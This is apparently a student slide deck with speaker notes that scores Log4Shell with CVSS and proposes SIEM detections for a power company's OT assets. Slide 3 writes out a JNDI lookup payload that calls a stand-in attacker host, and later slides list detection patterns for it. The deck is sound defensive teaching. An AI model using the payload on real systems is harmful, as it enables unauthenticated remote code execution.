Slide 1
COMP2004 · ASSESSMENT 2 · SOC ANALYST BRIEF
The Log4Shell Vulnerability
CVSS analysis & a SIEM proposal for a power company — CVE-2021-44228 and its family
Kismat Acharya (ID 24823456) Security Operations Centre 24 September 2026
Notes:
Good morning. I'm presenting a SOC analyst's view of Log4Shell — CVE-2021-44228 — the Apache Log4j flaw disclosed in December 2021. The brief has two parts: first I score the vulnerability using CVSS to show exactly how dangerous it is and where to prioritise; then I propose a SIEM deployment and demonstrate how it detects an exploitation attempt end to end. Aim for about ten to twelve minutes.

Slide 2
AGENDA
What this brief covers
Task 1
Task 2
CVSS analysis
SIEM proposal
How the flaw works
Base metrics → a score of 10.0
Temporal & environmental context
v2.0 vs v3.1 vs v4.0
Which platform, and why in context
Inputs — what to ingest
Insights — what to detect
Actions — what to do, plus a demo
Notes:
Two parts. Task one is the CVSS analysis: I'll explain the flaw, derive its base score of ten out of ten, then layer on temporal and environmental context and compare the three CVSS versions. Task two is the SIEM proposal: why a SIEM is the right tool here, the architecture and the log sources it needs, four layered detection use cases, and a walkthrough of the recorded demo.

Slide 3
THE FLAW IN ONE SENTENCE
A logging library that runs code hidden inside the data it logs
An attacker sends a string like this in any input that gets logged — a header, a form field, a username:
${jndi:ldap://attacker.example/x}
Vulnerable Log4j 2 (2.0-beta9 – 2.15.0) expands the lookup, the server fetches a remote Java class, and runs it. Result: unauthenticated remote code execution.
Identifier
Weakness
ATT&CK
CVE-2021-44228
CWE-917 (expression injection)
T1190 Public-facing app
Notes:
Here is the flaw in one sentence: Log4j is a logging library that could run code hidden inside the very data it was asked to log. Log4j 2 supported "lookups" — the dollar-brace-jndi syntax on screen. In vulnerable versions it expanded that expression even when it arrived as untrusted input. So an attacker just had to get this string logged — in an HTTP header, a form field, a username — and the server would reach out to an attacker-controlled server, download a Java class and execute it. That's unauthenticated remote code execution. It's catalogued as CVE-2021-44228, weakness class CWE-917 expression injection, and it maps to ATT&CK technique T1190, exploiting a public-facing application.

Slide 4
HOW THE ATTACK UNFOLDS
Five steps — and the server does most of them itself
1
2
3
4
5
Crafted input
Log4j logs it
Outbound lookup
Malicious class
Code executes
Attacker puts a JNDI lookup in a logged field
Vulnerable version evaluates the expression
Server calls out over LDAP / RMI / DNS
Attacker's server returns a code reference
JVM runs it — shells, miners, ransomware
Red = attacker-controlled Blue = the victim server acting on its own
Steps 2, 3 and 5 all happen inside your own infrastructure — which is exactly why a SIEM can see them.
Notes:
The attack has five steps, and the important thing is who performs them. In red, the attacker only controls two: crafting the input, and standing up the malicious directory server. Everything in blue — logging the string, making the outbound lookup, and executing the code — the victim's own server does. That's what makes it so dangerous: the server attacks itself. But notice the flip side, at the bottom: steps two, three and five all happen inside your infrastructure, which means your logs can see them. Hold that thought for Task two.

Slide 5
WHY IT MATTERED
One of the most serious vulnerabilities in history
35k+
<24h
10yr
Java packages affected — over 8% of Maven Central, mostly via deep dependencies
From disclosure to mass, automated exploitation and weaponised exploit code
An “endemic” flaw — the Cyber Safety Review Board expects exploitation into the 2030s
“One of the most serious I've seen in my entire career, if not the most serious.”
— Jen Easterly, Director, CISA (December 2021)
Notes:
Why did this matter so much? Three numbers. Over thirty-five thousand Java packages were affected — more than eight percent of the entire Maven Central repository — and most were affected indirectly, through dependencies teams didn't even know they had. Weaponised exploit code and mass scanning appeared within a day of disclosure. And the US Cyber Safety Review Board later called it an "endemic" vulnerability, expected to be exploited into the 2030s. The CISA director called it one of the most serious vulnerabilities of her career. So the scale was enormous and patching alone was never going to be enough — which is the case for investing in detection.

Slide 6
OUR SCENARIO
A power company running Java deep in its control systems
Four assets in scope use Java or embed Log4j — and they don't sit on the corporate LAN, they run the grid. That context drives every score and every SIEM decision that follows.
IT / OT boundary
SCADA / EMS core
Substation edge
SIMATIC IT Report Manager V6.7
OPC UA Java Stack
Siemens Connect X200 / X300
Java reporting product, network-reachable
Speaks to controllers; deep, segmented
Telecontrol gateways, remotely reachable
Why this raises the stakes: a compromise here is not data loss — it is loss of view and control over physical grid equipment. Integrity and availability carry safety consequences.
Notes:
Here's our specific scenario, and it's what makes this analysis more than a textbook exercise. We're a power company, and four of our assets use Java or embed Log4j. The SIMATIC IT Report Manager, a Java reporting product that sits on the IT-OT boundary and is network-reachable. The OPC UA Java Stack, buried deep in the SCADA and EMS core that talks to our controllers. And the Siemens Connect X200 and X300 telecontrol gateways out at our substations. The critical point is at the bottom: a compromise of these isn't a data breach, it's loss of view and control over physical grid equipment. Integrity and availability here have safety consequences. That reasoning drives every CVSS environmental score and every SIEM choice I'm about to make.

Slide 7
TASK 1A — THE VULNERABILITIES IN SCOPE
It is not one CVE — it is a family, and patches created new ones
CVE | My score | Nature | Fixed in
CVE-2021-44228 (Log4Shell) | 10.0 Critical | Unauthenticated RCE via JNDI lookup | 2.15.0
CVE-2021-45046 | 9.0 Critical | RCE — the 2.15.0 fix was incomplete | 2.16.0
CVE-2021-45105 | 5.9 Medium | Denial of service via recursive lookups | 2.17.0
CVE-2021-44832 | 6.6 Medium | RCE via JDBC Appender (needs config control) | 2.17.1
In our scenario each must be triaged against SIMATIC Report Manager, the OPC UA Java stack and the Connect gateways via Siemens ProductCERT advisories — patching to 2.17.1, not just 2.15.0, is the real finish line.
Notes:
Before scoring, the rubric asks me to comprehensively identify the vulnerabilities — and the important insight is that Log4Shell isn't one CVE, it's a family, and the rushed patches actually created new ones. I scored all four myself. 44228, the original, is my ten out of ten. But 45046 — the first fix, 2.15.0, turned out to be incomplete, and it's still remote code execution, which I scored 9.0, Critical, the higher complexity pulling it just below ten. 45105 is a denial-of-service through recursive lookups, 5.9 Medium. And 44832 is another RCE but it needs the attacker to control configuration, so 6.6 Medium. The practical lesson, at the bottom: for our Siemens assets, the finish line is 2.17.1, not 2.15.0 — and each product has to be checked against Siemens ProductCERT advisories.

Slide 8
TASK 1
Scoring it with CVSS
The Common Vulnerability Scoring System (FIRST) rates severity from 0.0 to 10.0 across three metric groups.
Base
Temporal
Environmental
The intrinsic, constant qualities of the flaw. Constant everywhere.
How the real-world threat evolves — exploit maturity, fixes.
Tailored to your deployment — where the flaw actually lives.
Notes:
On to Task one. CVSS — the Common Vulnerability Scoring System, maintained by FIRST — is the industry standard for expressing how severe a vulnerability is, on a scale of zero to ten. It has three metric groups. Base captures the intrinsic qualities of the flaw and is the same for everyone. Temporal adjusts for how the threat evolves over time — is there working exploit code, is there a patch. And Environmental tailors the score to your specific deployment. I'll work through all three for Log4Shell.

Slide 9
BASE METRICS — MY DETERMINATION
10.0
Every metric, justified from how it works
CRITICAL
Metric | Value | Why I chose it
Attack Vector | Network | Reachable across the network via any logged input
Attack Complexity | Low | One request; reliable public exploits, no special conditions
Privileges Required | None | No account or authentication needed
User Interaction | None | Logging is automatic — no victim action
Scope | Changed | Breaks out of the library to the host and beyond
C / I / A impact | High / High / High | Full code execution — total data, integrity & uptime loss
Vector string: AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Notes:
Now the core of Task one — and I want to stress this is my own determination, justified metric by metric, not a copied number. Attack Vector is Network: the payload arrives over the network. Attack Complexity is Low: one request works, reliably. Privileges Required, None — no login. User Interaction, None — logging is automatic. Scope is Changed, and this is the key one: the flaw breaks out of the logging library to compromise the whole host, so it crosses a security boundary. And Confidentiality, Integrity and Availability are all High because arbitrary code execution means total loss on all three. Put together, both halves of the equation max out, and the base score is a perfect ten out of ten — Critical. There's the vector string.

Slide 10
TEMPORAL METRICS
9.5
How the threat looked in December 2021
CRITICAL
E: High
RL: Official
RC: Confirmed
Exploit maturity
Remediation
Report confidence
Weaponised exploits & mass scanning within a day
A vendor fix exists — the only thing pulling the score down
Vendor-confirmed, reproduced worldwide
Adds to the string: …/E:H/RL:O/RC:C
Before any patch existed, RL:U put this at the full 10.0.
Notes:
Temporal metrics adjust for how the threat evolved, and I set three. Exploit Code Maturity: High — weaponised exploits and mass scanning appeared within a day. Remediation Level: Official Fix — Apache shipped a patch, and this is the only factor pulling the score down at all. Report Confidence: Confirmed — vendor-confirmed and reproduced everywhere. That gives 9.5, still Critical. And the key point in the string at the bottom: in the first days, before any patch existed, Remediation Level would be Unavailable, and the temporal score would sit at the full ten. The most dangerous window is always before the fix.

Slide 11
ENVIRONMENTAL — WHERE CONTEXT CHANGES THE SCORE
Same flaw, three of our assets, three priorities
For all three I set IR:High and AR:High — corrupted control data or lost availability threatens the grid. Segmentation only changes how reachable each one is.
SIMATIC Report Mgr
9.5
Connect X200/X300
8.7
OPC UA Java stack
8.0
Exposed at the IT/OT boundary — no mitigation. Critical. Fix first.
Remote but hardened telecontrol edge. High.
Deep in segmented OT, adjacent-only. High.
/CR:M/IR:H/AR:H
…/MAC:H
…/MAV:A/MAC:H
The lesson: in OT you cannot deprioritise the way you would an IT box — segmentation lowers exploitability, but High integrity/availability requirements keep every asset at least High.
Notes:
This is where context earns its keep. Environmental scoring lets me re-score the same flaw for each of our assets, and I made a deliberate choice: for all three I set Integrity Requirement and Availability Requirement to High, because corrupted control data or lost availability threatens the grid itself. What differs is reachability. The SIMATIC Report Manager is exposed at the IT-OT boundary with no mitigation — it stays 9.5, Critical, so it's fixed first. The Connect gateways are remotely reachable but hardened, so I set Modified Attack Complexity High — 8.7. The OPC UA stack is deep in segmented OT, only adjacent-reachable, so Modified Attack Vector Adjacent plus complexity High — 8.0. And the lesson at the bottom is the whole point of doing this in an OT context: you cannot deprioritise an OT asset the way you might a low-value IT box, because the high integrity and availability requirements keep everything at least High.

Slide 12

PUTTING IT TOGETHER
One flaw, every version and metric group
v2.0 → 9.3
No Scope metric, so it can't reward the break-out — lands below 10.
v3.1 → 10.0
Adds Scope; the version I based my analysis on.
v4.0 → 10.0
Splits impact into vulnerable vs. subsequent systems — still max.
Always cite the version — the same flaw reads 9.3 or 10.0.
Notes:
Here's the whole analysis on one chart, and it also shows why the CVSS version matters. Under the old version two, the same flaw scores 9.3 — because version two had no Scope metric, it couldn't capture the break-out, so it can't reach ten. Version 3.1, which I based my analysis on, adds Scope and gives the full ten. Version 4.0 restructures impact into vulnerable-system and subsequent-system metrics and still lands at ten. In the middle you can see our three environmental scores spreading from 9.5 down to 8.0. The takeaway on the right: always cite which version a score came from, because the same flaw reads anywhere from 9.3 to 10 depending on it.

Slide 13
TASK 2
Why a SIEM — and which one for us
No single log proves Log4Shell. A web log shows the payload; a firewall log shows the odd LDAP callout; an OT sensor shows the gateway acting strangely. The SIEM is the one place those line up — on one asset, within seconds.
Proposed: Splunk Enterprise Security
Paired with an OT sensor
Risk-based alerting, published Log4Shell detections, ATT&CK mapping, OT add-on. Reproducible free in the demo with Wazuh / Elastic.
Passive monitoring (e.g. Nozomi / Claroty) feeds the SIEM, because EDR agents can't be installed on controllers or the Connect gateways.
Notes:
On to Task two, the SIEM. First, why a SIEM at all? Because no single log proves Log4Shell. The web log shows the payload string, the firewall shows the strange outbound LDAP connection, the OT sensor shows a gateway behaving oddly — individually easy to dismiss. The SIEM is the one place those weak signals line up, on one asset, within seconds. And which SIEM in our context? I'm proposing Splunk Enterprise Security — it has risk-based alerting, published Log4Shell detections and ATT&CK mapping, and an OT add-on — and I'll note the demo reproduces it for free with Wazuh or Elastic. Crucially, I pair it with a passive OT monitoring sensor like Nozomi or Claroty, because you cannot install endpoint agents on controllers or the Siemens gateways — the sensor watches the network and feeds the SIEM.

Slide 14

REFERENCE ARCHITECTURE
From IT and OT log sources to SOC action
The next three slides drill into the pipeline: its inputs, its insights, and its actions.
Notes:
Here's the reference architecture. Four stages, left to right. Diverse log sources — and note these span both IT and OT: the DMZ web logs from the SIMATIC Report Manager, the IT-OT boundary firewall, DNS, and the OT side — Connect gateway syslog, OPC UA, the historian. Those feed lightweight collectors, which forward over encrypted transport to the SIEM. The SIEM parses and normalises everything, correlates it against Log4Shell use cases, and enriches it with threat intel and asset context — including which Purdue zone an asset sits in. The outputs drive the SOC: triage, automated response, dashboards, incident response and compliance. The next three slides drill into exactly what this pipeline needs — its inputs, its insights, and its actions.

Slide 15
1 · SIEM INPUTS
What must we ingest — and why
Data input | Why it is critical for this incident
Web / app & WAF logs (SIMATIC, Java apps) | The ${jndi:…} payload arrives here first — headers and obfuscated forms
IT–OT boundary firewall & proxy | Server-initiated egress to LDAP/RMI — a tell an OT box should never make
DNS query logs | JNDI callbacks resolve attacker/canary domains — visible even when encrypted
OT telemetry (Connect syslog, OPC UA, historian) | Passive-sensor data where no agent can run — unexpected gateway behaviour
Endpoint / EDR / Sysmon / auditd | Java spawning a shell or downloader — proof an attempt succeeded
Vuln scan / SBOM inventory | Which assets actually run vulnerable Log4j — turns an alert into a prioritised one
Notes:
The rubric asks me to individually identify the SIEM inputs and justify each in the context of this incident. Six. Web and application logs from the SIMATIC Report Manager and our Java apps — because the JNDI payload lands here first, in URLs, headers, form fields. The IT-OT boundary firewall and proxy — because a server, especially an OT box, making an outbound LDAP or RMI connection is the exploitation tell; it should never do that. DNS logs — because the JNDI callback resolves an attacker or canary domain, and that's visible even if the inbound request was encrypted. OT telemetry — the Connect gateway syslog, OPC UA and the historian, fed by a passive sensor where no agent can run. Endpoint telemetry — Java spawning a shell is proof an attempt worked. And the vulnerability-scan and SBOM inventory — because knowing which assets actually run vulnerable Log4j is what turns a noisy alert into a prioritised one.

Slide 16
2 · SIEM INSIGHTS
What must it detect — and why
Layered on purpose: signatures catch the noisy scanning; behaviour catches the quiet attacker who evades the string but still must call out or execute.
I1
Inbound JNDI payload (signature)
Detect ${jndi:…} and its encodings in web traffic — catches mass exploitation. ATT&CK T1190
I2
Server-initiated LDAP/RMI egress (behaviour)
A Java server or gateway calling out to 389/636/1099 — almost never legitimate in OT. T1071 / T1105
I3
Correlated payload + callback (high confidence)
Same host receives a payload and then calls out within minutes — two weak signals, one strong alert
I4
Suspicious child of Java (post-exploitation)
java spawning a shell, curl or an unknown binary — the trigger for isolation. T1059
Notes:
Second, the insights — what the SIEM must detect, and these are layered on purpose. Signatures catch the noisy scanning; behavioural rules catch the quiet attacker who evades the string but still has to call out or execute. Insight one: the inbound JNDI payload and its encodings in web traffic — that catches the mass exploitation, ATT&CK T1190. Insight two, behavioural: a Java server or an OT gateway making an outbound LDAP or RMI connection to those ports — almost never legitimate, especially in OT. Insight three is the flagship and it's why we need a SIEM specifically: correlating the two — the same host receives a payload and then calls out within minutes — two weak signals combine into one high-confidence alert with very few false positives. And insight four: post-exploitation — Java spawning a shell or a downloader, which is the trigger to isolate. Each is mapped to an ATT&CK technique so analysts get consistent context.

Slide 17
3 · SIEM ACTIONS
What must it do — and why
In OT, automation is safety-gated: block at the IT/OT boundary, never auto-isolate a live controller. A human confirms before anything touches the grid.
Contain
Enrich & prioritise
Respond & report
SOAR blocks the source IP at the boundary
Deny the outbound LDAP/RMI callback
Isolate IT hosts; quarantine OT only with operator sign-off
Cross-check the SBOM: is this asset vulnerable?
Attach CVSS environmental score & Purdue zone
Auto-raise severity for the exposed SIMATIC box
Open an IR ticket, notify on-call & OT engineers
Retro-hunt stored logs for earlier attempts
Evidence trail for NIST SP 800-61r3 & audit
Notes:
Third, the actions — and the OT context changes these more than anything. In OT, automation has to be safety-gated: you block at the IT-OT boundary, but you never automatically isolate a live controller, because pulling a device offline could itself cause an outage. A human confirms before anything touches the grid. So: Contain — SOAR blocks the source IP at the boundary and denies the outbound callback, and it isolates IT hosts automatically but only quarantines OT with operator sign-off. Enrich and prioritise — cross-check the SBOM to confirm the asset is actually vulnerable, attach the CVSS environmental score and Purdue zone, and auto-raise severity for that exposed SIMATIC box. And Respond and report — open an incident ticket, notify both on-call and OT engineers, retrospectively hunt stored logs for earlier attempts, and keep the evidence trail for NIST 800-61 and the audit that prompted this review.

Slide 18
THE DEMONSTRATION
Detecting an attempt, end to end
Isolated lab only: a deliberately vulnerable Java service, an attacker host, and a free SIEM. Documentation IP ranges, reserved domains — nothing live is touched.
1
2
3
4
5
Baseline
Attempt
Signature fires
Correlation
Respond
Dashboards quiet; normal traffic
Send the JNDI payload in a header
Insight I1 — show the request
Callback + payload → I3 alert
Triage, confirm, SOAR playbook
Recording: Zoom — camera on, student ID shown — link inserted with submission
Notes:
Now the demonstration itself, which I'll walk through in the recording. It runs entirely in an isolated lab — a deliberately vulnerable Java service, an attacker host, and a free SIEM, using documentation IP ranges and reserved domains, so nothing live is ever touched. Five steps. One: establish a quiet baseline. Two: send the JNDI payload in an HTTP header. Three: the signature detection, insight one, fires within seconds — I open it and show the offending request. Four: the vulnerable server makes its outbound callback, and the correlated alert, insight three, ties payload to callback on the same host. Five: I walk the analyst response — triage, confirm the asset is vulnerable via the SBOM, and run the SOAR playbook. As required, the recording will be on Zoom with my camera on and my student ID shown, and the link goes in with the submission.

Slide 19
HONEST APPRAISAL
What the SIEM gives us — and its limits
Benefits
Limits — and our mitigations
Cross-source correlation single tools can't do
Lower MTTD/MTTR; retrospective threat hunting
Threat-intel enrichment (KEV, ProductCERT)
Audit trail for NIST 800-61r3 & Essential Eight
Sees only what's ingested → onboarding checklist
Signature noise → risk-based & correlated rules
Encryption/evasion → behavioural detections
No agents on OT → passive sensor feed
Notes:
An honest appraisal, because the argument for the SIEM has to acknowledge its limits. The benefits: cross-source correlation that no single tool can do; lower mean time to detect and respond, plus the ability to hunt stored logs retrospectively; threat-intel enrichment from feeds like CISA KEV and Siemens ProductCERT; and an audit trail — which matters, since this whole exercise came out of a security audit. The limits, each with our mitigation: a SIEM only sees what it ingests, so we need an onboarding checklist tied to the asset inventory; signature rules are noisy, so we lean on risk-based and correlated alerting; encryption can hide the payload, so we rely on behavioural detections; and we can't put agents on OT devices, so we feed the SIEM from a passive network sensor. None of these is a reason not to deploy — they're design requirements.

Slide 20
IN SUMMARY
Three things to take away
01
10.0, but not everywhere equally
A maximal base score; environmental scoring (9.5→8.0) is how we sequence the fix across OT.
02
Patching alone was never enough
A family of CVEs, buried in the supply chain and in OT firmware — detection has to run alongside remediation.
03
The SIEM turns three weak signals into one
Right inputs, correlated insights, safety-gated actions — we see an attempt before it becomes a grid incident.
Notes:
To close, three takeaways. First, Log4Shell is a maximal ten out of ten — but not everywhere equally, and the environmental scoring, from 9.5 down to 8.0, is exactly how we sequence remediation across our OT estate. Second, patching alone was never enough: it's a family of CVEs, buried in the software supply chain and in OT firmware, so detection has to run alongside remediation. And third, the SIEM is what makes that detection real — with the right inputs, correlated insights and safety-gated actions, it turns three weak signals into one high-confidence alert, and lets us see an attempt before it becomes a grid incident. Thank you — I'll take any questions.

Slide 21
REFERENCES (IEEE)
Selected sources
1. MITRE, “CVE-2021-44228,” CVE.org.
2. NIST, NVD “CVE-2021-44228 Detail.”
3. Apache SF, “Log4j Security Vulnerabilities.”
4. FIRST, “CVSS v3.1 Specification.”
5. FIRST, “CVSS v4.0 Specification.”
6. Mell, Scarfone, Romanosky, “CVSS v2.0 Guide,” 2007.
7. CISA, “Apache Log4j Vulnerability Guidance.”
8. CISA, “Emergency Directive 22-02,” 2021.
9. Cyber Safety Review Board, “Log4j Event,” 2022.
10. ACSC, “2021-007: Log4j advice & mitigations.”
11. Siemens ProductCERT, Log4j advisories.
12. Wetter & Ringland, Google, 2021.
13. Splunk TRT, “Detecting Log4j 2 RCE.”
14. Wazuh, “Detecting Log4Shell with Wazuh.”
15. MITRE ATT&CK, “T1190.”
16. NIST SP 800-61r3, 2025.
Full IEEE reference list with URLs is provided in the accompanying report.
Notes:
Finally, my references, in IEEE style — the CVSS specifications from FIRST, the NVD and CVE records, CISA and the Cyber Safety Review Board, the Australian ACSC advisory, Siemens ProductCERT, and the Splunk and Wazuh detection guidance I drew the use cases from. The full list with URLs is in the accompanying report. Thank you.

